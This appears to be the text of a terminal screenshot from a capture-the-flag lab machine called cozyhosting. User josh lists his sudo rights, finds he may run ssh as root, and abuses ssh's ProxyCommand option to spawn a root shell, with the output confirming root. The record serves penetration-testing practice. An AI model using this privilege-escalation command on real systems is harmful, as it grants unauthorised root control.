 josh@cozyhosting: ~
File Actions Edit View Help
kali@kali: ~ × josh@cozyhosting: ~ ×
josh@cozyhosting:~$ sudo -l
Matching Defaults entries for josh on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User josh may run the following commands on localhost:
    (root) /usr/bin/ssh *
josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# whoami
root
#